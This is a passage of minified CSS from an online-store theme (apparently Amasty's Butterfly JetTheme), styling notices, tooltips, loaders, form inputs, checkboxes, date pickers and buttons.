a:active{color:#545454}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#c07600;content:'🚧';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.message.success{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#e8fad5;color:#070605;padding-left:32px;position:relative}.message.success a{color:#333}.message.success a:hover{color:#545454}.message.success a:active{color:#545454}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#006400;content:'👍';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.amtheme-icon-box{padding:10px 5px;min-width:30px;min-height:20px;display:block;position:relative}.amtheme-icon-box .amtheme-item{margin-bottom:5px;width:30px;height:3px;background:#070605;transition:.2s ease-in-out;display:block}.amtheme-icon-box .amtheme-item:last-child{margin:0}.nav-before-open.nav-open .amtheme-icon-box .amtheme-item{height:2px;position:absolute;top:50%}.nav-before-open.nav-open .amtheme-icon-box .amtheme-item.-top{transform:translateY(-50%) rotate(45deg)}.nav-before-open.nav-open .amtheme-icon-box .amtheme-item.-mid{opacity:0}.nav-before-open.nav-open .amtheme-icon-box .amtheme-item.-bottom{transform:translateY(-50%) rotate(-45deg)}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #999;margin-top:16px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:16px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:17px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:26px;margin-left:-16px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#999;left:26px;margin-left:-17px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}._am-form-divider>.fieldset:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:30px}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,select:-webkit-autofill,select:-webkit-autofill:hover,select:-webkit-autofill:focus{box-shadow:0 0 0 1000px rgba(232,240,254,.32) inset;-webkit-text-fill-color:#000;transition:background-color 5000s ease-in-out 0s}input[type=checkbox],input[type=radio]{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}input[type=checkbox]+label,input[type=radio]+label,label>input[type=checkbox]+span:first-of-type,label>input[type=radio]+span:first-of-type{word-break:break-word;word-wrap:break-word;padding-bottom:0;padding-inline-end:0;padding-inline-start:25px;padding-top:0;cursor:pointer;display:block;line-height:1.2;min-height:15px;position:relative}.ie11 input[type=checkbox]+label,.ie11 input[type=radio]+label,.ie11 label>input[type=checkbox]+span:first-of-type,.ie11 label>input[type=radio]+span:first-of-type{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){input[type=checkbox]+label,input[type=radio]+label,label>input[type=checkbox]+span:first-of-type,label>input[type=radio]+span:first-of-type{padding-left:25px;padding-right:0}}input[type=checkbox]+label:before,input[type=radio]+label:before,input[type=checkbox]+label:after,input[type=radio]+label:after,label>input[type=checkbox]+span:first-of-type:before,label>input[type=radio]+span:first-of-type:before,label>input[type=checkbox]+span:first-of-type:after,label>input[type=radio]+span:first-of-type:after{box-sizing:border-box;content:'';display:inline-block;height:15px;left:0;margin:2px 0;position:absolute;top:0;width:15px}input[type=checkbox]+label:before,input[type=radio]+label:before,label>input[type=checkbox]+span:first-of-type:before,label>input[type=radio]+span:first-of-type:before{background:#f7f7f7;border:1px solid #dfdedd}input[type=checkbox]+label:after,input[type=radio]+label:after,label>input[type=checkbox]+span:first-of-type:after,label>input[type=radio]+span:first-of-type:after{content:none}input[type=checkbox]+label:hover:before,input[type=radio]+label:hover:before,input[type=checkbox]:checked+label:before,input[type=radio]:checked+label:before,label>input[type=checkbox]+span:first-of-type:hover:before,label>input[type=radio]+span:first-of-type:hover:before,label>input[type=checkbox]:checked+span:first-of-type:before,label>input[type=radio]:checked+span:first-of-type:before{border-color:#b7c2d2}input[type=checkbox]:checked+label:after,input[type=radio]:checked+label:after,label>input[type=checkbox]:checked+span:first-of-type:after,label>input[type=radio]:checked+span:first-of-type:after{content:''}._keyfocus input[type=checkbox]:focus+label:before,._keyfocus input[type=radio]:focus+label:before,._keyfocus label>input[type=checkbox]:focus+span:first-of-type:before,._keyfocus label>input[type=radio]:focus+span:first-of-type:before,input[type=checkbox]:focus+label:before,input[type=radio]:focus+label:before,label>input[type=checkbox]:focus+span:first-of-type:before,label>input[type=radio]:focus+span:first-of-type:before{border-color:#070605}input[type=checkbox]:not(:checked).mage-error+label:before,input[type=radio]:not(:checked).mage-error+label:before,label>input[type=checkbox]:not(:checked).mage-error+span:first-of-type:before,label>input[type=radio]:not(:checked).mage-error+span:first-of-type:before{border-color:#eb0000}input[type=checkbox]+label:before,input[type=checkbox]+label:after,label>input[type=checkbox]+span:first-of-type:before,label>input[type=checkbox]+span:first-of-type:after{border-radius:2px}input[type=checkbox]+label:after,label>input[type=checkbox]+span:first-of-type:after{background:#b7c2d2 url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/complete.svg") center/10px no-repeat}input[type=radio]+label:before,input[type=radio]+label:after,label>input[type=radio]+span:first-of-type:before,label>input[type=radio]+span:first-of-type:after{border-radius:50%}input[type=radio]+label:after,label>input[type=radio]+span:first-of-type:after{height:7px;left:4px;top:4px;width:7px}input[type=radio]:checked+label:before,label>input[type=radio]:checked+span:first-of-type:before{background:#b7c2d2}input[type=radio]:checked+label:after,label>input[type=radio]:checked+span:first-of-type:after{background:linear-gradient(180deg,#fff 0%,#e9eedd 100%,#dce8bf 100%)}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email],textarea,select{background:#fff;border:1px solid #dfdedd;border-radius:4px;color:#070605;display:block;font-style:normal;height:4rem;padding:10px}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#a8a69f;font-size:1.4rem;line-height:1.25}input[type=text]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=datetime]:-moz-placeholder,input[type=email]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:#a8a69f;font-size:1.4rem;line-height:1.25}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:#a8a69f;font-size:1.4rem;line-height:1.25}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:#a8a69f;font-size:1.4rem;line-height:1.25}input[type=text]::-ms-clear,input[type=password]::-ms-clear,input[type=url]::-ms-clear,input[type=tel]::-ms-clear,input[type=search]::-ms-clear,input[type=number]::-ms-clear,input[type=datetime]::-ms-clear,input[type=email]::-ms-clear,textarea::-ms-clear,select::-ms-clear{display:none}input[type=text]:not([disabled]):focus,input[type=password]:not([disabled]):focus,input[type=url]:not([disabled]):focus,input[type=tel]:not([disabled]):focus,input[type=search]:not([disabled]):focus,input[type=number]:not([disabled]):focus,input[type=datetime]:not([disabled]):focus,input[type=email]:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus,input[type=text]:not([disabled]):active,input[type=password]:not([disabled]):active,input[type=url]:not([disabled]):active,input[type=tel]:not([disabled]):active,input[type=search]:not([disabled]):active,input[type=number]:not([disabled]):active,input[type=datetime]:not([disabled]):active,input[type=email]:not([disabled]):active,textarea:not([disabled]):active,select:not([disabled]):active{border-color:#070605;box-shadow:none}input[type=text]:not([disabled]):focus::-webkit-input-placeholder,input[type=password]:not([disabled]):focus::-webkit-input-placeholder,input[type=url]:not([disabled]):focus::-webkit-input-placeholder,input[type=tel]:not([disabled]):focus::-webkit-input-placeholder,input[type=search]:not([disabled]):focus::-webkit-input-placeholder,input[type=number]:not([disabled]):focus::-webkit-input-placeholder,input[type=datetime]:not([disabled]):focus::-webkit-input-placeholder,input[type=email]:not([disabled]):focus::-webkit-input-placeholder,textarea:not([disabled]):focus::-webkit-input-placeholder,select:not([disabled]):focus::-webkit-input-placeholder,input[type=text]:not([disabled]):active::-webkit-input-placeholder,input[type=password]:not([disabled]):active::-webkit-input-placeholder,input[type=url]:not([disabled]):active::-webkit-input-placeholder,input[type=tel]:not([disabled]):active::-webkit-input-placeholder,input[type=search]:not([disabled]):active::-webkit-input-placeholder,input[type=number]:not([disabled]):active::-webkit-input-placeholder,input[type=datetime]:not([disabled]):active::-webkit-input-placeholder,input[type=email]:not([disabled]):active::-webkit-input-placeholder,textarea:not([disabled]):active::-webkit-input-placeholder,select:not([disabled]):active::-webkit-input-placeholder{color:#dfdedd;font-size:1.4rem;line-height:1.25}input[type=text]:not([disabled]):focus:-moz-placeholder,input[type=password]:not([disabled]):focus:-moz-placeholder,input[type=url]:not([disabled]):focus:-moz-placeholder,input[type=tel]:not([disabled]):focus:-moz-placeholder,input[type=search]:not([disabled]):focus:-moz-placeholder,input[type=number]:not([disabled]):focus:-moz-placeholder,input[type=datetime]:not([disabled]):focus:-moz-placeholder,input[type=email]:not([disabled]):focus:-moz-placeholder,textarea:not([disabled]):focus:-moz-placeholder,select:not([disabled]):focus:-moz-placeholder,input[type=text]:not([disabled]):active:-moz-placeholder,input[type=password]:not([disabled]):active:-moz-placeholder,input[type=url]:not([disabled]):active:-moz-placeholder,input[type=tel]:not([disabled]):active:-moz-placeholder,input[type=search]:not([disabled]):active:-moz-placeholder,input[type=number]:not([disabled]):active:-moz-placeholder,input[type=datetime]:not([disabled]):active:-moz-placeholder,input[type=email]:not([disabled]):active:-moz-placeholder,textarea:not([disabled]):active:-moz-placeholder,select:not([disabled]):active:-moz-placeholder{color:#dfdedd;font-size:1.4rem;line-height:1.25}input[type=text]:not([disabled]):focus::-moz-placeholder,input[type=password]:not([disabled]):focus::-moz-placeholder,input[type=url]:not([disabled]):focus::-moz-placeholder,input[type=tel]:not([disabled]):focus::-moz-placeholder,input[type=search]:not([disabled]):focus::-moz-placeholder,input[type=number]:not([disabled]):focus::-moz-placeholder,input[type=datetime]:not([disabled]):focus::-moz-placeholder,input[type=email]:not([disabled]):focus::-moz-placeholder,textarea:not([disabled]):focus::-moz-placeholder,select:not([disabled]):focus::-moz-placeholder,input[type=text]:not([disabled]):active::-moz-placeholder,input[type=password]:not([disabled]):active::-moz-placeholder,input[type=url]:not([disabled]):active::-moz-placeholder,input[type=tel]:not([disabled]):active::-moz-placeholder,input[type=search]:not([disabled]):active::-moz-placeholder,input[type=number]:not([disabled]):active::-moz-placeholder,input[type=datetime]:not([disabled]):active::-moz-placeholder,input[type=email]:not([disabled]):active::-moz-placeholder,textarea:not([disabled]):active::-moz-placeholder,select:not([disabled]):active::-moz-placeholder{color:#dfdedd;font-size:1.4rem;line-height:1.25}input[type=text]:not([disabled]):focus:-ms-input-placeholder,input[type=password]:not([disabled]):focus:-ms-input-placeholder,input[type=url]:not([disabled]):focus:-ms-input-placeholder,input[type=tel]:not([disabled]):focus:-ms-input-placeholder,input[type=search]:not([disabled]):focus:-ms-input-placeholder,input[type=number]:not([disabled]):focus:-ms-input-placeholder,input[type=datetime]:not([disabled]):focus:-ms-input-placeholder,input[type=email]:not([disabled]):focus:-ms-input-placeholder,textarea:not([disabled]):focus:-ms-input-placeholder,select:not([disabled]):focus:-ms-input-placeholder,input[type=text]:not([disabled]):active:-ms-input-placeholder,input[type=password]:not([disabled]):active:-ms-input-placeholder,input[type=url]:not([disabled]):active:-ms-input-placeholder,input[type=tel]:not([disabled]):active:-ms-input-placeholder,input[type=search]:not([disabled]):active:-ms-input-placeholder,input[type=number]:not([disabled]):active:-ms-input-placeholder,input[type=datetime]:not([disabled]):active:-ms-input-placeholder,input[type=email]:not([disabled]):active:-ms-input-placeholder,textarea:not([disabled]):active:-ms-input-placeholder,select:not([disabled]):active:-ms-input-placeholder{color:#dfdedd;font-size:1.4rem;line-height:1.25}input[type=text].mage-error,input[type=password].mage-error,input[type=url].mage-error,input[type=tel].mage-error,input[type=search].mage-error,input[type=number].mage-error,input[type=datetime].mage-error,input[type=email].mage-error,textarea.mage-error,select.mage-error{border-color:#eb0000}textarea{height:auto;min-height:4rem}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg") center/20px no-repeat;background-color:#fff;background-position:calc(100% - 15px) 50%;color:#070605;cursor:pointer;padding:10px 4rem 10px 10px}select::-ms-expand{display:none}form fieldset,.amtheme-gift-options .fieldset,.amtheme-gift-message .fieldset{border:none;margin:0;min-width:0;padding:0}form legend{display:none}form .field{align-items:flex-start;display:flex;flex-direction:column;margin-bottom:20px;position:relative}form .field.choice{margin-bottom:0}form .field.choice .field-tooltip{top:0;transform:translateY(0)}form .control{width:100%}form .control>.nested:not(.options-list){margin-top:20px}form .nested .field:last-of-type{margin-bottom:0}form label.label,.fieldset-product-options-inner>.legend{color:#4a4948;display:inline-block;margin-bottom:10px}form div.mage-error[generated]{color:#eb0000;letter-spacing:.03em;margin:5px 0 0;order:3}form .note{color:#4a4948;font-size:1.4rem;letter-spacing:.03em;margin:10px 0 0}form .note.mage-error>.character-counter{color:#eb0000}form .label>.label-addon{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#a8a69f;vertical-align:text-top}.field-error{color:#eb0000;font-size:1.4rem;letter-spacing:.03em;margin:5px 0 0}.fieldset-product-options-inner{max-width:100%}.fieldset-product-options-inner .control{align-items:center;display:flex;flex-wrap:wrap}.fieldset-product-options-inner .datetime-picker{margin-bottom:5px}.fieldset-product-options-inner .datetime-picker:nth-of-type(3n){margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.fieldset-product-options-inner .datetime-picker:nth-of-type(3n){margin-right:5px}}.fieldset-product-options-inner .datetime-picker+.mage-error{display:none !important}.fieldset-product-options-inner input[name^=validate_datetime_]+.mage-error{width:100%}.field.required:not(.choice)>label:after,.field._required:not(.choice)>label:after,.fieldset>p.required,.fieldset-product-options-inner.required>.legend:after{color:#eb0000;text-align:right}.field.file .control{position:relative}.field.required:not(.choice)>label:after,.field._required:not(.choice)>label:after,.fieldset-product-options-inner.required>.legend:after{content:'*';font-size:1.3rem;vertical-align:top}.field.choice{display:flex;flex-flow:row wrap}.field.choice.required:after,.field.choice._required:after{margin-inline-start:2px;color:#eb0000;content:'*';font-size:1.3rem;vertical-align:top}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.field.choice.required:after,.field.choice._required:after{margin-left:2px}}.amtheme-select,.amtheme-select[multiple],.amtheme-file,.limiter .amtheme-select,.limiter .amtheme-select[multiple]{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0;min-height:0}.field.file .amtheme-file{left:0;position:absolute;top:0}.field.file .control{align-items:flex-start;display:flex;flex-direction:column}.field.file .action.outline,.field.file .modal-popup .modal-footer .action:not(.primary):not(.secondary),.field.file .order-details-items>.actions-toolbar:first-child .action{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;align-items:center;border-radius:4px;display:inline-flex;font-size:1.6rem;height:40px;letter-spacing:.03em;padding:10px 15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.field.file .action.outline,.field.file .modal-popup .modal-footer .action:not(.primary):not(.secondary),.field.file .order-details-items>.actions-toolbar:first-child .action{margin-left:0;margin-right:15px}}.field.file .action>.amtheme-icon{fill:#b7c2d2;height:20px;width:20px}.amtheme-file-output{word-break:break-word;word-wrap:break-word;align-items:center;color:#4a4948;display:inline-flex;font-weight:700;margin:8px 0 0}.ie11 .amtheme-file-output{word-break:break-all}.amtheme-file-output>.-has-content+.amtheme-clear-input{margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:0;display:inline-flex}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-file-output>.-has-content+.amtheme-clear-input{margin-left:10px;margin-right:0}}.amtheme-file-output>.amtheme-nofile{font-weight:400}.amtheme-clear-input{display:none}.amtheme-clear-input>.amtheme-icon{height:14px;width:14px}.field.date>.control{position:relative}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/calendar.svg") no-repeat center/50%;height:4rem;opacity:.7;position:absolute;right:0;top:0;transition:opacity .2s ease-in-out;width:4rem}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger:hover{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/calendar.svg") no-repeat center/50%;opacity:1}._has-datepicker~.ui-datepicker-trigger:focus{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/calendar.svg") no-repeat center/50%;box-shadow:none;outline:0}._has-datepicker:focus~.ui-datepicker-trigger{opacity:1}._has-datepicker~.ui-datepicker-trigger>span{display:none}.field.choice.-as-link input:focus+label{color:#545454}.field.choice.-as-link label{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#333;margin:0;padding:0;transition:color .4s ease-in-out}.field.choice.-as-link label:hover,.field.choice.-as-link label:active{color:#545454}.field.choice.-as-link label:before,.field.choice.-as-link label:after{display:none}form .fields.-am-block,.form.form-newsletter-manage .field.choice,.amtheme-gift-options .fieldset>.fields{background:#f7f7f7;display:flex;flex-wrap:wrap;margin:0 -35px;padding:20px 35px}form .fields.-am-block .field,.form.form-newsletter-manage .field.choice .field,.amtheme-gift-options .fieldset>.fields .field{width:100%}form .fields.-am-block .field:not(:last-of-type),.form.form-newsletter-manage .field.choice .field:not(:last-of-type),.amtheme-gift-options .fieldset>.fields .field:not(:last-of-type){margin-bottom:20px}form .fields.-am-block .label,.form.form-newsletter-manage .field.choice .label,.amtheme-gift-options .fieldset>.fields .label{margin:0}form .fields.-am-block .label:before,.form.form-newsletter-manage .field.choice .label:before,.amtheme-gift-options .fieldset>.fields .label:before{background:#fff}form .fields.range{display:flex;flex-wrap:wrap;justify-content:space-between}form .fields.range>.field{margin:0;max-width:calc(50% - 20px/2 - 5px);width:100%}form .fields.range>.field:first-of-type>.control{position:relative}form .fields.range>.field:first-of-type>.control:after{background:#dfdedd;content:'';display:block;height:2px;left:calc(100% + 5px);position:absolute;top:calc(4rem/2 - 2px/2);width:20px}.fieldset-product-options-inner>.legend{display:block;padding:0}.ie11 .fieldset-product-options-inner>.legend{max-width:100%}.fieldset-product-options-inner .price-notice{padding-inline-start:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.fieldset-product-options-inner .price-notice{padding-left:5px}}.fieldset-product-options-inner.required>.legend{position:relative}.label .price-notice,.legend .price-notice{align-items:center;display:inline-flex;line-height:2.5rem}.label .price-including-tax+.price-excluding-tax .price,.legend .price-including-tax+.price-excluding-tax .price{margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.label .price-including-tax+.price-excluding-tax .price,.legend .price-including-tax+.price-excluding-tax .price{margin-right:0}}@font-face{font-display:swap;font-family:'icons-blank-theme';font-style:normal;font-weight:400;src:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff')}button:not(.primary){border-radius:4px}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#000;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:12px 25px;font-size:2rem;line-height:2.5rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#000;border:0;color:#fff}.action.primary:hover{background:#212121;border:0;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}a.action.secondary{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;border-radius:4px}a.action.secondary:focus,a.action.secondary:active{background:#a4b2c6;border:0;color:#fff}a.action.secondary:hover{background:#e0e5ec;border:0;color:#fff}a.action.secondary.disabled,a.action.secondary[disabled],fieldset[disabled] a.action.secondary{opacity:.5;cursor:default;pointer-events:none}.action.outline,.modal-popup .modal-footer .action:not(.primary):not(.secondary),.order-details-items>.actions-toolbar:first-child .action,.shared.wishlist .col .tocart{background-image:none;background:#fff;border:1px solid #b7c2d2;color:#b7c2d2;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 18px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle}.action.outline:focus,.action.outline:active,.modal-popup .modal-footer .action:not(.primary):not(.secondary):focus,.modal-popup .modal-footer .action:not(.primary):not(.secondary):active,.order-details-items>.actions-toolbar:first-child .action:focus,.order-details-items>.actions-toolbar:first-child .action:active{background:rgba(230,234,239,.2);border:1px solid #b7c2d2;color:#b7c2d2}.action.outline:hover,.modal-popup .modal-footer .action:not(.primary):not(.secondary):hover,.order-details-items>.actions-toolbar:first-child .action:hover{background:rgba(230,234,239,.2);border:1px solid #b7c2d2;color:#b7c2d2}.action.outline.disabled,.action.outline[disabled],fieldset[disabled] .action.outline,.modal-popup .modal-footer .action:not(.primary):not(.secondary).disabled,.modal-popup .modal-footer .action:not(.primary):not(.secondary)[disabled],fieldset[disabled] .modal-popup .modal-footer .action:not(.primary):not(.secondary),.order-details-items>.actions-toolbar:first-child .action.disabled,.order-details-items>.actions-toolbar:first-child .action[disabled],fieldset[disabled] .order-details-items>.actions-toolbar:first-child .action{opacity:.5;cursor:default;pointer-events:none}button.size-l,.action.size-l{line-height:2rem;padding:18px 35px;font-size:1.8rem}button.size-s,.action.size-s{line-height:2rem;padding:12px 25px;font-size:1.8rem}button.size-xl,.action.size-xl{line-height:2.5rem;padding:20px 40px;font-size:2rem}button.size-responsive,.action.size-responsive{width:100%}button,.action.primary,.action.outline,.modal-popup .modal-footer .action:not(.primary):not(.secondary),.order-details-items>.actions-toolbar:first-child .action,.shared.wishlist .col .tocart{font-style:normal;letter-spacing:.07000000000000001em;transition:all .4s ease-in-out}button.-icon-action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;transition:none}button.-icon-action:focus,button.-icon-action:active{background:0 0;border:none}button.-icon-action:hover{background:0 0;border:none}button.-icon-action.disabled,button.-icon-action[disabled],fieldset[disabled] button.-icon-action{pointer-events:none;opacity:.5}.button-as-link,.button-as-link.action,.checkout-shipping-address .new-address-popup .action-show-popup,.checkout-shipping-address .new-address-popup .action-show-popup.action,.form-wishlist-items .actions-toolbar .action.share,.amtheme-gift-options .actions-toolbar .action-cancel,.amtheme-gift-options .actions-toolbar .action-cancel.action{line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline}.button-as-link:visited,.button-as-link.action:visited,.checkout-shipping-address .new-address-popup .action-show-popup:visited,.checkout-shipping-address .new-address-popup .action-show-popup.action:visited,.form-wishlist-items .actions-toolbar .action.share:visited,.amtheme-gift-options .actions-toolbar .action-cancel:visited,.amtheme-gift-options .actions-toolbar .action-cancel.action:visited{color:#333;text-decoration:none}.button-as-link:hover,.button-as-link.action:hover,.checkout-shipping-address .new-address-popup .action-show-popup:hover,.checkout-shipping-address .new-address-popup .action-show-popup.action:hover,.form-wishlist-items .actions-toolbar .action.share:hover,.amtheme-gift-options .actions-toolbar .action-cancel:hover,.amtheme-gift-options .actions-toolbar .action-cancel.action:hover{color:#545454;text-decoration:none}.button-as-link:active,.button-as-link.action:active,.checkout-shipping-address .new-address-popup .action-show-popup:active,.checkout-shipping-address .new-address-popup .action-show-popup.action:active,.form-wishlist-items .actions-toolbar .action.share:active,.amtheme-gift-options .actions-toolbar .action-cancel:active,.amtheme-gift-options .actions-toolbar .action-cancel.action:active{color:#242424;text-decoration:none}.button-as-link:hover,.button-as-link.action:hover,.button-as-link:active,.button-as-link.action:active,.button-as-link:focus,.button-as-link.action:focus,.checkout-shipping-address .new-address-popup .action-show-popup:hover,.checkout-shipping-address .new-address-popup .action-show-popup.action:hover,.checkout-shipping-address .new-address-popup .action-show-popup:active,.checkout-shipping-address .new-address-popup .action-show-popup.action:active,.checkout-shipping-address .new-address-popup .action-show-popup:focus,.checkout-shipping-address .new-address-popup .action-show-popup.action:focus,.form-wishlist-items .actions-toolbar .action.share:hover,.form-wishlist-items .actions-toolbar .action.share:active,.form-wishlist-items .actions-toolbar .action.share:focus,.amtheme-gift-options .actions-toolbar .action-cancel:hover,.amtheme-gift-options .actions-toolbar .action-cancel.action:hover,.amtheme-gift-options .actions-toolbar .action-cancel:active,.amtheme-gift-options .actions-toolbar .action-cancel.action:active,.amtheme-gift-options .actions-toolbar .action-cancel:focus,.amtheme-gift-options .actions-toolbar .action-cancel.action:focus{background:0 0;border:0}.button-as-link.disabled,.button-as-link.action.disabled,.button-as-link[disabled],.button-as-link.action[disabled],fieldset[disabled] .button-as-link,fieldset[disabled] .button-as-link.action,.checkout-shipping-address .new-address-popup .action-show-popup.disabled,.checkout-shipping-address .new-address-popup .action-show-popup.action.disabled,.checkout-shipping-address .new-address-popup .action-show-popup[disabled],.checkout-shipping-address .new-address-popup .action-show-popup.action[disabled],fieldset[disabled] .checkout-shipping-address .new-address-popup .action-show-popup,fieldset[disabled] .checkout-shipping-address .new-address-popup .action-show-popup.action,.form-wishlist-items .actions-toolbar .action.share.disabled,.form-wishlist-items .actions-toolbar .action.share[disabled],fieldset[disabled] .form-wishlist-items .actions-toolbar .action.share,.amtheme-gift-options .actions-toolbar .action-cancel.disabled,.amtheme-gift-options .actions-toolbar .action-cancel.action.disabled,.amtheme-gift-options .actions-toolbar .action-cancel[disabled],.amtheme-gift-options .actions-toolbar 